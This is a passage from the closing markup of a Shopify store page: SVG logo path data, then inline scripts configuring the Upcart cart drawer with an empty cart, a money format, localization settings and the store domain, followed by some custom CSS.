1.24-.384.294-.255.56-.724.798-1.406l.4-1.086-4.056-10.137c-.098-.241-.146-.411-.146-.511 0-.17.097-.256.294-.256h1.26c.224 0 .378.036.463.106.083.072.167.228.251.47l2.942 8.263L99.708.976c.084-.24.168-.397.252-.469.084-.07.238-.106.462-.106h1.177c.196 0 .294.086.294.256 0 .1-.05.27-.147.51l-4.622 11.927M40.15 15.47c-3.761 2.814-9.216 4.31-13.912 4.31-6.583 0-12.51-2.466-16.996-6.572-.352-.322-.038-.763.385-.513 4.84 2.855 10.825 4.574 17.006 4.574 4.17 0 8.753-.877 12.971-2.691.636-.273 1.17.425.547.891"
    fill="rgb(51, 62, 72)"
  ></path>
  <path
    d="M41.717 13.657c-.482-.624-3.181-.296-4.394-.148-.368.044-.425-.281-.093-.517 2.153-1.533 5.682-1.09 6.092-.577.413.518-.108 4.104-2.127 5.816-.31.263-.605.122-.468-.225.455-1.15 1.471-3.724.99-4.349M37.429 2.06V.57A.365.365 0 0 1 37.8.193l6.59-.001c.21 0 .38.155.38.376v1.278c-.003.214-.18.494-.496.938L40.86 7.722c1.267-.03 2.607.163 3.757.818.26.148.33.367.35.582v1.59c0 .218-.237.472-.485.34-2.028-1.077-4.718-1.194-6.96.013-.23.124-.47-.126-.47-.345V9.209c0-.242.005-.656.246-1.024l3.953-5.75H37.81a.369.369 0 0 1-.38-.375M13.4 11.365h-2.005a.38.38 0 0 1-.358-.343L11.038.595a.38.38 0 0 1 .387-.375h1.866a.38.38 0 0 1 .365.35v1.36h.037C14.18.615 15.096 0 16.331 0c1.253 0 2.039.614 2.6 1.93C19.418.615 20.521 0 21.7 0c.842 0 1.758.351 2.32 1.141.635.878.505 2.15.505 3.27l-.002 6.58a.38.38 0 0 1-.387.374h-2.001a.378.378 0 0 1-.36-.374V5.463c0-.438.037-1.535-.056-1.952-.15-.703-.6-.9-1.179-.9-.486 0-.991.33-1.197.855-.206.527-.188 1.405-.188 1.997v5.527a.38.38 0 0 1-.386.375h-2.002a.379.379 0 0 1-.36-.374l-.001-5.528c0-1.163.186-2.874-1.235-2.874-1.44 0-1.384 1.668-1.384 2.874l-.001 5.527a.38.38 0 0 1-.387.375m37.059-9.236c-1.478 0-1.571 2.04-1.571 3.312 0 1.273-.02 3.993 1.552 3.993 1.554 0 1.628-2.194 1.628-3.532 0-.877-.038-1.93-.3-2.764-.224-.724-.673-1.01-1.31-1.01zM50.439 0c2.975 0 4.584 2.59 4.584 5.88 0 3.181-1.777 5.705-4.584 5.705-2.918 0-4.508-2.59-4.508-5.814C45.93 2.523 47.539 0 50.439 0zm8.441 11.365h-1.997a.379.379 0 0 1-.36-.374L56.52.561a.381.381 0 0 1 .386-.34L58.764.22c.175.009.32.13.356.291v1.595h.038C59.72.68 60.505 0 61.89 0c.898 0 1.778.329 2.339 1.229.524.834.524 2.237.524 3.247v6.561a.382.382 0 0 1-.385.328H62.36a.38.38 0 0 1-.357-.328V5.376c0-1.141.13-2.809-1.253-2.809-.487 0-.936.33-1.16.834-.281.636-.319 1.272-.319 1.975v5.614a.386.386 0 0 1-.39.375m-24.684.075a.41.41 0 0 1-.473.047c-.665-.56-.785-.82-1.149-1.354-1.1 1.136-1.879 1.477-3.304 1.477-1.687 0-3-1.055-3-3.166 0-1.65.882-2.77 2.138-3.32 1.087-.484 2.606-.572 3.769-.704v-.264c0-.484.037-1.055-.245-1.473-.243-.374-.712-.528-1.124-.528-.765 0-1.444.397-1.611 1.22-.035.183-.167.364-.348.374l-1.943-.214c-.164-.037-.346-.17-.299-.425C27.055.721 29.183 0 31.09 0c.975 0 2.25.263 3.018 1.011.975.924.881 2.155.881 3.497v3.165c0 .952.39 1.37.757 1.882.128.185.156.405-.007.54-.409.348-1.136.988-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.98.314-2.98 2.045 0 .88.45 1.473 1.218 1.473.562 0 1.069-.352 1.387-.923.394-.704.376-1.363.376-2.155zM7.926 11.44a.41.41 0 0 1-.473.047c-.667-.56-.786-.82-1.15-1.354C5.204 11.27 4.425 11.61 3 11.61c-1.688 0-3-1.055-3-3.166 0-1.65.88-2.77 2.137-3.32 1.087-.484 2.606-.572 3.768-.704v-.264c0-.484.038-1.055-.243-1.473-.244-.374-.713-.528-1.125-.528-.764 0-1.444.397-1.61 1.22-.036.183-.168.364-.35.374l-1.94-.214c-.165-.037-.347-.17-.3-.425C.783.721 2.911 0 4.818 0c.975 0 2.25.263 3.018 1.011.975.924.882 2.155.882 3.497v3.165c0 .952.39 1.37.756 1.882.128.185.157.405-.006.54a78.47 78.47 0 0 0-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.982.314-2.982 2.045 0 .88.45 1.473 1.219 1.473.562 0 1.069-.352 1.387-.923.394-.704.375-1.363.375-2.155z"
    fill="rgb(51, 62, 72)"
  ></path>
</svg>
<!-- END app snippet -->
      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '4034a1d8e879ff0958a5efd32016f627' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'maison-drake.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-trust-badge-image
{
    height: unset !important;
}

  
</style>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>
